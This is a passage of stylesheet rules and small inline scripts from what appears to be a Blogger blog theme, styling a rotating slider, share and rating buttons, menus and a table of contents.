    top: 0;

    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    transform: rotate(180deg);

    -webkit-animation: fadeThree 25s infinite;
    -moz-animation: fadeThree 25s infinite;
    animation: fadeThree 25s infinite;
}

#slider #slides_info .slide_info.two {
    left: 800px;
    top: 400px;

    -webkit-transform: rotate(270deg);
    -moz-transform: rotate(270deg);
    transform: rotate(270deg);

    -webkit-animation: fadeFour 25s infinite;
    -moz-animation: fadeFour 25s infinite;
    animation: fadeFour 25s infinite;
}

#slider #slides_info .slide_info.three {
    left: 400px;
    bottom: 0;

    -webkit-animation: fadeOne 25s infinite;
    -moz-animation: fadeOne 25s infinite;
    animation: fadeOne 25s infinite;
}

#slider #slides_info .slide_info.four {
    left: 0;
    top: 400px;

    -webkit-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    transform: rotate(90deg);

    -webkit-animation: fadeTwo 25s infinite;
    -moz-animation: fadeTwo 25s infinite;
    animation: fadeTwo 25s infinite;
}

/* Slider Styles */
#slider_wrapper {
    position: relative;
    margin:0 auto;
    width: 1000px;
    height: 400px;
overflow: hidden;
}

#slider {
    width: 900px;
    height: 300px;
    top: 50px;
    left: 50px;
    position: relative;
}

#slider #slides_image {
    position: absolute;
    top: 0;
    left: 0px;
    width: 1300px;
    height: 1300px;

    -webkit-animation: rotate 25s ease infinite;
    -moz-animation: rotate 25s ease infinite;
    animation: rotate 25s ease infinite;
}

#slider #slides_info {
    position: absolute;
    bottom: 0;
    left: -400px;
    width: 1100px;
    height: 1100px;

    -webkit-animation: rotate 25s ease infinite;
    -moz-animation: rotate 25s ease infinite;
    animation: rotate 25s ease infinite;
    z-index: 5;
}

#slider #slides_info .slide_info {
    width: 300px;
    height: 300px;
    position: absolute;
}

#slider #slides_image .slide {
    width: 500px;
    height: 300px;
    background: rgba(0,0,0,0.5);
    position: absolute;
    background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixyU12Q4vo92nNqkDEljFAt864inVRMjv2GAZkTmVXuuHRyxDVI9npiU_l__9lXb2AagHMyXQvd-3M1zCWIs6edfRnaSKmDbRrozFKlHXCmtqzkl8AOopM7_DahCVy79dwDQQQK-_Xtw/s1600/media-pause.png) 50% 50% no-repeat;
}

/* Text Styles */
#slider #slides_info .slide_info h2 {
    color: #333;
    font-family: "Arial", sans-serif;
    margin: 0;
    font-weight: bold;text-shadow: 0px 2px 3px #fff;
    font-size: 24px;
    padding-bottom: 5px;
}

#slider #slides_info .slide_info p {
    color: #666;
    font: 15px Arial, sans-serif;font-weight: bold;
    text-shadow: 1px 1px #eee;
}

/* Button */
#slider a.button {
    display: inline-block;
	white-space: nowrap;
	background-color: #ccc;
	background-image: -webkit-gradient(linear, left top, left bottom, from(#eee), to(#ccc));
	background-image: -webkit-linear-gradient(top, #eee, #ccc);
	background-image: -moz-linear-gradient(top, #eee, #ccc);
	background-image: -ms-linear-gradient(top, #eee, #ccc);
	background-image: -o-linear-gradient(top, #eee, #ccc);
	background-image: linear-gradient(top, #eee, #ccc);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#eeeeee', EndColorStr='#cccccc');
	border: 1px solid #777;
	padding: 0 1.5em;
	margin: 0.5em;
	font: bold 1em/2em Arial, Helvetica;
	text-decoration: none;
	color: #444;
	text-shadow: 0 1px 0 rgba(255,255,255,.8);
	-moz-border-radius: .2em;
	-webkit-border-radius: .2em;
	border-radius: .2em;
	-moz-box-shadow: 0 0 1px 1px rgba(255,255,255,.8) inset, 0 1px 0 rgba(0,0,0,.3);
	-webkit-box-shadow: 0 0 1px 1px rgba(255,255,255,.8) inset, 0 1px 0 rgba(0,0,0,.3);
	box-shadow: 0 0 1px 1px rgba(255,255,255,.8) inset, 0 1px 0 rgba(0,0,0,.3);
}

.button:hover
{
	background-color: #ddd;        
	background-image: -webkit-gradient(linear, left top, left bottom, from(#fafafa), to(#ddd));
	background-image: -webkit-linear-gradient(top, #fafafa, #ddd);
	background-image: -moz-linear-gradient(top, #fafafa, #ddd);
	background-image: -ms-linear-gradient(top, #fafafa, #ddd);
	background-image: -o-linear-gradient(top, #fafafa, #ddd);
	background-image: linear-gradient(top, #fafafa, #ddd);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#fafafa', EndColorStr='#dddddd');        
}

.button:active
{
	-moz-box-shadow: 0 0 4px 2px rgba(0,0,0,.3) inset;
	-webkit-box-shadow: 0 0 4px 2px rgba(0,0,0,.3) inset;
	box-shadow: 0 0 4px 2px rgba(0,0,0,.3) inset;
	position: relative;
	top: 1px;
}

.button:focus
{
	outline: 0;
	background: #fafafa;
}    

.button:before
{
	background: #444;
	background: rgba(0,0,0,.1);
	float: left;        
	width: 1em;
	text-align: center;
	font-size: 1.5em;
	margin: 0 1em 0 -1em;
	padding: 0 .2em;
	-moz-box-shadow: 1px 0 0 rgba(0,0,0,.5), 2px 0 0 rgba(255,255,255,.5);
	-webkit-box-shadow: 1px 0 0 rgba(0,0,0,.5), 2px 0 0 rgba(255,255,255,.5);
	box-shadow: 1px 0 0 rgba(0,0,0,.5), 2px 0 0 rgba(255,255,255,.5);
	-moz-border-radius: .15em 0 0 .15em;
	-webkit-border-radius: .15em 0 0 .15em;
	border-radius: .15em 0 0 .15em;
        pointer-events: none;        
}
    .add:before
    {
        content: "\271A";
    }
    
    .edit:before
    {
        content: "\270E";        
    }
    
    .delete:before
    {
        content: "\2718";        
    }
    
    .save:before
    {
        content: "\2714";        
    }
    
    .email:before
    {
        content: "\2709";        
    }
    
    .love:before
    {
        content: "\2764";        
    }
    
    .next:before
    {
        content: "\279C";
    }
    
    .star:before
    {
        content: "\2605";
    }
    
    .spark:before
    {
        content: "\2737";
    }
    
    .play:before
    {
        content: "\25B6";
    }



/*
#slider:hover #slides_image,#slider:hover #slides_info,#slider:hover #slides_image .slide,#slider:hover #slides_info .slide_info {
    -webkit-animation-play-state: paused;
    -moz-animation-play-state: paused;
    animation-play-state: paused;
}

#slider:hover .slide img {
    filter: alpha(opacity=50);
    opacity: .5;
}
*/
/* Animation Keyframes */

@-moz-keyframes rotate { 
    0% {
        -moz-transform: rotate(0deg);
    }
    20% {
        -moz-transform: rotate(0deg);
    }
    25% {
        -moz-transform: rotate(-90deg);
    }
    45% {
        -moz-transform: rotate(-90deg);
    }
    50% {
        -moz-transform: rotate(-180deg);
    }
    70% {
        -moz-transform: rotate(-180deg);
    }
    75% {
        -moz-transform: rotate(-270deg);
    }
    95% {
        -moz-transform: rotate(-270deg);
    }
    100% {
        -moz-transform: rotate(-360deg);
    }
}
@-webkit-keyframes "rotate" { 
    0% {
        -webkit-transform: rotate(0deg);
    }
    20% {
        -webkit-transform: rotate(0deg);
    }
    25% {
        -webkit-transform: rotate(-90deg);
    }
    45% {
        -webkit-transform: rotate(-90deg);
    }
    50% {
        -webkit-transform: rotate(-180deg);
    }
    70% {
        -webkit-transform: rotate(-180deg);
    }
    75% {
        -webkit-transform: rotate(-270deg);
    }
    95% {
        -webkit-transform: rotate(-270deg);
    }
    100% {
        -webkit-transform: rotate(-360deg);
    }
}

@keyframes "rotate" { 
    0% { transform: rotate(0deg); }
    20% { transform: rotate(0deg); }
    25% { transform: rotate(-90deg); }
    45% { transform: rotate(-90deg); }
    50% { transform: rotate(-180deg); }
    70% { transform: rotate(-180deg); }
    75% { transform: rotate(-270deg); }
    95% { transform: rotate(-270deg); }
    100% { transform: rotate(-360deg); }
}

@-moz-keyframes fadeOne { 
    0% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    20% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    22% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    30% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
}
@-webkit-keyframes "fadeOne" { 
    0% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    20% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    22% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    30% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
}
@keyframes "fadeOne" { 
    0% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    20% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    22% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    30% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
}

@-moz-keyframes fadeTwo { 
    0% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    45% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    47% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    55% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
}
@-webkit-keyframes "fadeTwo" { 
    0% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    45% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    47% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    55% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
}
@keyframes "fadeTwo" { 
    0% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    45% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    47% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    55% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
}

@-moz-keyframes fadeThree { 
    0% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    70% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    72% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    80% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
}
@-webkit-keyframes "fadeThree" { 
    0% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    70% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    72% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    80% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
}
@keyframes "fadeThree" { 
    0% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    70% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    72% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    80% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
}

@-moz-keyframes fadeFour { 
    0% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    5% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    95% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    97% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
}
@-webkit-keyframes "fadeFour" { 
    0% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    5% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    95% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    97% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
}
@keyframes "fadeFour" { 
    0% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    5% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    95% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    97% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
}
/* Social Media Share */
#mblSocialFloat {
float: left;
width: 100%;
border-top: 1px solid #e7e7e7;
border-bottom: 1px solid #e7e7e7;
padding-top: 5px;
padding-bottom: 5px;
margin-top: 20px;
}

.lovebtn,.lovebtn:after{-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;border:1px solid;display:inline-block;height:18px;line-height:18px;padding:0 8px}.lovebtn{-webkit-box-shadow:1px 1px 0 rgba(255,255,255,0.5) inset;-moz-box-shadow:1px 1px 0 rgba(255,255,255,0.5) inset;box-shadow:1px 1px 0 rgba(255,255,255,0.5) inset;text-shadow:0 1px 0 rgba(255,255,255,0.5);text-decoration:none;margin-right:38px;position:relative;font-size:11px}.lovebtn:first-letter{font-size:12px}.lovebtn:hover:after{text-shadow:none}.lovebtn:after{background-color:#eee;border-color:#d3d3d3;color:#777;content:attr(data-count);left:100%;margin-left:8px;margin-right:-13px;position:absolute;top:-1px}.lovebtn:before{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);filter:progid:DXImageTransform.Microsoft.Matrix(M11=0.7071067811865476,M12=-0.7071067811865475,M21=0.7071067811865475,M22=0.7071067811865476,sizingMethod='auto expand');background-color:#eee;border:1px solid #ccc;border-right:0;border-top:0;content:'';position:absolute;right:-13px;top:4px;height:8px;width:8px;z-index:1;zoom:1}.lovebtn,.lovebtn:visited{background-color:#ff6138;border-color:#ff6138;color:#ff6138}.lovebtn:first-letter,.lovebtn:visited:first-letter{color:#f64136}.lovebtn:hover,.lovebtn:hover:first-letter{text-shadow:0 1px 0 #b12f27;background-color:#ff6138;border-color:orange;color:#eeeeee}.lovebtn:active:first-letter{color:#b12f27;text-shadow:0 1px 0 rgba(255,255,255,0.3)}

  ul.menu {
        list-style-type: none;
    }
    ul.menu li {
        padding: 5px;
        font-size: 14px;
        font-weight: bold; 
        font-family: "Trebuchet MS", Arial, sans-serif;
    }
    ul.menu li a {
        height: 24px;
        line-height: 24px;
        display: inline-block;
        padding-left: 40px; /* To sift text off the background-image */
        color: #333;
        background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi1bTo7J-SfDHP0QY_pxLWHJlIGmn1NF1YZvwIF91Wj9sgUETwXvwi1dHyc5qdW9G8fyxCJPTDh2MhGqFYrEChK0jVmIliOaIJKbM5T5XmD89BCKAHzPfLoRBJtjOm4CYMuiu0bwvIwY-s/s1600/info-pusakamadinah.png") no-repeat; /* As all link share the same background-image */
    }
    ul.menu li.murysid a {
        background-position: 0 0;
    }
    ul.menu li.dalildiam a {
        background-position: 0 -34px;
    }
    ul.menu li.caradiam a {
        background-position: 0 -68px;
    }
    ul.menu li.petasitus a {
        background-position: 0 -102px;
    }

#Followers1, #Feed1, #Feed2 {clear: both;width:260px;height:auto;overflow:auto;vertical-align:middle;padding: 5px; margin: 10px; background: #eee; color: #333; font-size: 13px; line-height: 1.3em; border: 2px dashed #aaa; border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; -moz-box-shadow: 0 0 0 4px #eee, 2px 1px 4px 4px rgba(10,10,0,.5); -webkit-box-shadow: 0 0 0 4px #eee, 2px 1px 4px 4px rgba(10,10,0,.5); box-shadow: 0 0 0 4px #eee, 2px 1px 6px 4px rgba(10,10,0,.5); text-shadow: 1px 1px 0 #fff;"}
#Followers1 h2, #Feed1 h2, #Feed2 h2 {vertical-align:middle;color: #333; font-size: 14px; font-weight: bold; line-height: 1.3em;}   


</style>
<script>
function autoScroll(){window.scrollBy(0,1);scrolldelay=setTimeout('autoScroll()',50)}
function stopScroll(){clearTimeout(scrolldelay)}
</script>
<style>

@media screen and (max-width: 959px) { 

#content-wrapper {
padding-left: 0px;
    } 

    </style>
<style>
#main-head {
    border-bottom: #C5A3BE  0px solid;
    padding-bottom: 50px;
    -webkit-box-shadow: rgba(0,0,0,0.5) 0px 7px 7px -1px;
    -moz-box-shadow: rgba(0,0,0,0.5) 0px 7px 7px -1px;
    box-shadow: rgba(0,0,0,0.5) 0px 7px 7px -1px;
}


#body-wrapper {
    background: transparent;
    border-bottom: 2px rgba(197, 163, 190,.4);
}

</style>
<style>
#adwrap_top_wrap {
    display: none;
}
#bi-tip-rating-2546 {
 margin: 0.5em 0;
 font-size: 12px!important;
}
#bi-tip-rating-2546 * {
 line-height: 1.3em!important;
}
#bi-tip-rating-2546 .button {
 float: left;
 width: 95px;
 overflow: hidden;
 border: 1px solid #C6C6C6;
 filter: progid:DXImageTransform.Microsoft.Gradient(GradientType=0,StartColorStr=#fff8f8f8,EndColorStr=#ffeeeeee);
 background-image: -moz-linear-gradient(top,#F8F8F8 0,#EEE 100%);
 background-image: -ms-linear-gradient(top,#F8F8F8 0,#EEE 100%);
 background-image: -o-linear-gradient(top,#F8F8F8 0,#EEE 100%);
 background-image: -webkit-gradient(linear,left top,left bottom,color-stop(0,#F8F8F8),color-stop(100%,#EEE));
 background-image: -webkit-linear-gradient(top,#F8F8F8 0,#EEE 100%);
 background-image: linear-gradient(to bottom,#F8F8F8 0,#EEE 100%);
 -moz-border-radius: 2px;
 -webkit-border-radius: 2px;
 border-radius: 2px;
 margin: 0 0.5em 0 0;
 padding: 2px 0;
 filter: alpha(opacity=60);
 opacity: 0.6;
}
#bi-tip-rating-2546 .button:hover {
 filter: alpha(opacity=100);
 opacity: 1;
}
#bi-tip-rating-2546 .button iframe {
 height: 20px;
 margin: 1px 0 0 0;
 position: relative;
 z-index: 9999;
}
#bi-tip-rating-2546 .like.button iframe {
 margin-left: -104px;
}
#bi-tip-rating-2546 .dislike.button iframe {
 margin-left: -92px;
}
#bi-tip-rating-2546 .button div.icon {
 background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEglxeqGuUIBzbApURWNlpbRxY1hXEw1FKuArT9-UCjbhmsVsdzMGHzLy8rue3h3yKl_5v0vUvgcJvkGOLY2sZZs9RpXVJkBCrNTlT5AXC98o_4EmTVPUQAr4RJmEGgeUCx05kbiELgMvQ/s1600/ui-icons.png);
 background-repeat: no-repeat;
 height: 20px;
 width: 20px;
 position: absolute;
 z-index: 1;
}
#bi-tip-rating-2546 .like.button div.icon {
 background-position: -252px -26px;
}
#bi-tip-rating-2546 .dislike.button div.icon {
 background-position: -320px -138px;
}
#bi-tip-rating-2546 .like.button {
 width: 85px;
}
#bi-tip-rating-2546 .share.button {
 width: 85px;
 text-align: center;
 padding: 8px;
 color: black;
 font-weight: bold;
 font-size: 12px;
 line-height: 12px!important;
}
#bi-tip-rating-2546 .button div.label {
 position: absolute;
 margin: 4px 0 0 22px;
 color: black;
 font-size: 12px;
 z-index:1;
}
#bi-tip-rating-2546 .button:active {
 border-color: #C6C6C6;
 background-color: #E9E9E9;
 background-image: none;
 -moz-box-shadow: inset 0 1px 1px rgba(0,0,0,.20);
 -ms-box-shadow: inset 0 1px 1px rgba(0,0,0,.20);
 -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .20);
 box-shadow: inset 0 1px 1px rgba(0, 0, 0, .20);
}
#bi-tip-rating-2546 .share-box {
 margin: 0.5em 0;
 display: none;
}
#bi-tip-rating-2546 input.share-url {
 display:block;
 -moz-box-shadow: inset 0px 1px 1px rgba(0, 0, 0, .1);
 -ms-box-shadow: inset 0px 1px 1px rgba(0, 0, 0, .1);
 -webkit-box-shadow: inset 0px 1px 1px rgba(0, 0, 0, .1);
 box-shadow: inset 0px 1px 1px rgba(0, 0, 0, .1);
 -webkit-border-radius: 2px;
 -moz-border-radius: 2px;
 border-radius: 2px;
 border: 1px solid #ccc;
 padding: 5px;
 width: 50%;
}
#bi-tip-rating-2546 input.share-url:hover {
 -moz-box-shadow: inset 0px 1px 2px rgba(0,0,0,.15);
 -ms-box-shadow: inset 0px 1px 2px rgba(0,0,0,.15);
 -webkit-box-shadow: inset 0px 1px 2px rgba(0, 0, 0, .15);
 box-shadow: inset 0px 1px 2px rgba(0, 0, 0, .15);
}
#bi-tip-rating-2546 .bi-share-button:hover {
 filter: alpha(opacity=90);
 opacity: 0.9;
}
#bi-tip-rating-2546 .bi-share-button {
 display: block;
 float: left;
 width: 32px;
 height: 32px;
 margin: 1% 3% 0 0;
 background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhHMT4veO8AeUfPZmG8l0m6xrEOZNTZQnkt0CAQa1vefteB4qpRQkcMs6xSLWUNmiUu0Fffx6i0tVyO0fT5wyvKVCAGKFoI7KsnevAQvBBmIHZV8GryjQrSTkC_nP7PMThqhbHY0yAvhQ/s1600/social-icons.png);
 background-repeat: no-repeat;
}
#bi-tip-rating-2546 .bi-share-facebook {background-position: 0 -652px;}
#bi-tip-rating-2546 .bi-share-twitter {background-position: 0 -1104px;}
#bi-tip-rating-2546 .bi-share-gplus {background-position: 0 -488px;}
#bi-tip-rating-2546 .bi-share-tumblr {background-position: 0 -380px;}
#bi-tip-rating-2546 .bi-share-pinterest {background-position: 0 0;}
#bi-tip-rating-2546 .bi-share-blogger {background-position: 0 -688px;}
#bi-tip-rating-2546 a.copyright-button:hover {
 text-decoration: underline;
}
#bi-tip-rating-2546 a.copyright-button {
 display: block;
 float: left;
 width: 1em;
 height: 1em;
 background: red;
 color: white;
 text-align: center;
 color: white;
 padding: 0.2em;
 font-size: 10px;
 font-weight: bold;
 margin: 3% 0 0 0;
}

#dp-scroll{position:fixed;z-index:9999;top:20%;right:0}#dp-scroll a{display:block;background-color:transparent;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiVjsVxLIqTD1WVh-Uv7KfuzkLAdAp2rzICSLjzjjGA9MbsudXifZ0L67BEpVrw9YC9Wq4JsiImXzgSXiExGJ6r5kJGwa6TlVJFC7Z_hTTGyPsJ0KRl4sqbQW6BWNyGfmWLfiiHYPjQvQ/s1600/scroll2.png);width:36px;height:36px;text-indent:-999em}#dp-scroll a.dp-up{background-position:0 -36px}#dp-scroll a.dp-down{background-position:0 -72px}#dp-scroll a.dp-bottom{background-position:0 -108px}#dp-scroll a.dp-scroll{background-position:0 -144px}#dp-scroll a.dp-stop{background-position:0 -180px}#dp-scroll a:hover{background-color:rgba(189,160,203,.2)}


/* CSS Table of Contents */
#light-toc{background:#f5f5f5;border-radius:3px;padding:10px 20px}
#toc_list{font-weight:700;cursor:pointer;margin:10px 0}
#toc_list:focus,#toc li:focus,.back_tocontent:focus{outline:none}
#toc_list svg{vertical-align:middle}
#toc li{background:transparent;cursor:pointer;margin:.2em 0 .2em 1em}
#toc ol li:before{left:-2em}
#toc li a{color:#222}
#toc li a:hover{color:#1e90ff}
#toc{display:grid}
.back_tocontent{display:inline-block;cursor:pointer;text-align:right;float:right;margin:15px auto;background:#00cec9;color:#fff;font-size:11px;padding:2px 12px;border-radius:99em;transition:all .3s}
.back_tocontent:hover{background:#2d3436;color:#fff}
:target::before{content:'';display:block;height:40px;margin-top:-40px;visibility:hidden}


/* CSS Only */
.post-body object{width:100%!important;}
@media screen and (max-width:960px){
.post-body object{max-height:90%}}
@media screen and (max-width:768px){
.post-body object{max-height:75%}}
@media screen and (max-width:600px){
.post-body object{max-height:60%}}
@media screen and (max-width:480px){
.post-body object{height:auto!important;max-height:auto!important}}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.10.1/jquery.js'></script>
<script type='text/javascript'>
var defaultnoimage="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9JpDz7Ttcyf8cJzDaaBlje8MK_8HKAWtKJLR2W0aG-TVZIQPZouxczTEwaQSaOlJXJHpcrJYoAFzXKBDGtX9TZd6ypmJMRfJNJvHSm5SCgkabItaHj3051DN2izP0l0QwxAhkgZGhkew/s1600/no_image.jpg";
var maxresults=4;
var splittercolor="#fff";
var relatedpoststitle="Terkait";
</script>
<style type='text/css'>
.clearfix:after {
    content: "\0020";
    display: block;
    height: 0;
    clear: both;
    visibility: hidden;
    overflow: hidden;
}

#container,#header,#main,#main-fullwidth,#footer,.clearfix {
    display: block;
}

.clear {
    clear: both;
}

h1,h2,h3,h4,h5,h6 {
    margin-bottom: 16px;
    font-weight: normal;
    line-height: 1;
}

h1 {
    font-size: 40px;
}

h2 {
    font-size: 30px;
}

h3 {
    font-size: 20px;
}

h4 {
    font-size: 16px;
}

h5 {
    font-size: 14px;
}

h6 {
    font-size: 12px;
}

h1 img,h2 img,h3 img,h4 img,h5 img,h6 img {
    margin: 0;
}

table {
    margin-bottom: 20px;
    width: 100%;
}

th {
    font-weight: bold;
}

thead th {
    background: #c3d9ff;
}

th,td,caption {
    padding: 4px 10px 4px 5px;
}

tr.even td {
    background: #e5ecf9;
}

tfoot {
    font-style: italic;
}

caption {
    background: #eee;
}

li ul,li ol {
    margin: 0;
}

ul,ol {
    margin: 0 20px 20px 0;
    padding-left: 40px;
}

ul {
    list-style-type: disc;
}

ol {
    list-style-type: decimal;
}

dl {
    margin: 0 0 20px 0;
}

dl dt {
    font-weight: bold;
}

dd {
    margin-left: 20px;
}

pre {
    margin: 20px 0;
    white-space: pre;
}

pre,code,tt {
    font: 13px 'andale mono','lucida console',monospace;
    line-height: 18px;
}

#search {
    overflow: hidden;
}

#header .description {
    font-family: Georgia,Helvetica,Sans-serif;
}

.menus,.menus * {
    margin: 0;
    padding: 0;
    list-style: none;
    list-style-type: none;
    line-height: 1.0;
}

.menus ul {
    position: absolute;
    top: -999em;
    width: 100%;
}

.menus ul li {
    width: 100%;
}

.menus li:hover {
    visibility: inherit;
}

.menus li {
    float: left;
    position: relative;
}

.menus a {
    display: block;
    position: relative;
}

.menus li:hover ul,.menus li.sfHover ul {
    left: 0;
    top: 100%;
    z-index: 99;
}

.menus li:hover li ul,.menus li.sfHover li ul {
    top: -999em;
}

.menus li li:hover ul,.menus li li.sfHover ul {
    left: 100%;
    top: 0;
}

.menus li li:hover li ul,.menus li li.sfHover li ul {
    top: -999em;
}

.menus li li li:hover ul,.menus li li li.sfHover ul {
    left: 100%;
    top: 0;
}

.sf-shadow ul {
    padding: 0 8px 9px 0;
    -moz-border-radius-bottomleft: 17px;
    -moz-border-radius-topright: 17px;
    -webkit-border-top-right-radius: 17px;
    -webkit-border-bottom-left-radius: 17px;
}

.menus .sf-shadow ul.sf-shadow-off {
    background: transparent;
}

.menu-primary-container {
    float: left;
    padding: 0 10px;
    position: relative;
    height: 36px;
    background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjqPuwoIavVX0NEEWTEeiCC7uHsElkhs-gJJzBQChxcI_0rpB3I_KC_U_wJqCji1EhW80yAj93VTrr5ieaatgNID9FymZnOhmbDpK66otb5NCA9l3VQ1N-CEOing5mWlnfhgQ5idAiFuCk/s0/menu-primary-bg.png) left top repeat-x;
    z-index: 400;
    -moz-border-radius: 10px;
    -khtml-border-radius: 10px;
    -webkit-border-radius: 10px;
    border-radius: 10px;
}

.menu-primary {
}

.menu-primary ul {
    min-width: 160px;
}

.menu-primary li a {
    color: #222121;
    padding: 10px 10px;
    text-decoration: none;
    text-transform: uppercase;
    font: normal 11px/11px Arial,Helvetica,Sans-serif;
}

.menu-primary li a:hover,.menu-primary li a:active,.menu-primary li a:focus,.menu-primary li:hover > a,.menu-primary li.current-cat > a,.menu-primary li.current_page_item > a,.menu-primary li.current-menu-item > a {
    color: rgba(0,0,0,.1);
    outline: 0;
    background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjqPuwoIavVX0NEEWTEeiCC7uHsElkhs-gJJzBQChxcI_0rpB3I_KC_U_wJqCji1EhW80yAj93VTrr5ieaatgNID9FymZnOhmbDpK66otb5NCA9l3VQ1N-CEOing5mWlnfhgQ5idAiFuCk/s0/menu-primary-bg.png) left -136px repeat-x;
}

.menu-primary li li a {
    color: #444;
    text-transform: none;
    background: rgba(0,0,0,.1);
    padding: 10px 15px;
    margin: 0;
    border: 0;
    font-weight: normal;
}

.menu-primary li li a:hover,.menu-primary li li a:active,.menu-primary li li a:focus,.menu-primary li li:hover > a,.menu-primary li li.current-cat > a,.menu-primary li li.current_page_item > a,.menu-primary li li.current-menu-item > a {
    color: #444;
    background: rgba(0,0,0,.1);
    outline: 0;
    border-bottom: 0;
    text-decoration: none;
}

.menu-primary a.sf-with-ul {
    padding-right: 20px;
    min-width: 1px;
}

.menu-primary .sf-sub-indicator {
    position: absolute;
    display: block;
    overflow: hidden;
    right: 0;
    top: 0;
    padding: 11px 10px 0 0;
}

.menu-primary li li .sf-sub-indicator {
    padding: 9px 10px 0 0;
}

.wrap-menu-primary .sf-shadow ul {
    background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhapK7ge805sie0oogLF2mjV-i9kXO_83shlynS2FzOk6K66iYyAJQvQoIcRRuoMGNe6doZqdzFIrOalHVCuPdyyhf_HsjOL9-Mckvju01LZ_E3bNBO7Sg0kV83gaQ_HyFaK_FmxtYKKMY/s0/menu-primary-shadow.png') no-repeat bottom right;
}

.menu-secondary {
}

.menu-secondary ul {
    min-width: 160px;
}

.menu-secondary li a:hover {
    background: transparent;
    color: #D83F28;
}

.menu-secondary li a {
    color: #444;
    padding: 20px 0 5px 30px;
    text-decoration: none;
    text-transform: capitalize;
    font-family: 'Open Sans', Helvetica, Arial, sans-serif;
    font-size: 13px;
}

.menu-secondary li:hover {
    background: transparent;border-radius:5px;
}

.menu-secondary li a:hover,.menu-secondary li a:active,.menu-secondary li a:focus,.menu-secondary li:hover > a,.menu-secondary li.current-cat > a,.menu-secondary li.current_page_item > a,.menu-secondary li.current-menu-item > a {
    color: #D83F28;
    background: transparent;border-radius:5px;
    outline: 0;
   
}

.menu-secondary li li a {
    color: #444;
    background: rgba(216,63,40,.1);border-radius:5px;
    padding: 5px 15px;
    text-transform: none;
    margin: 0;
    font-weight: normal;
}

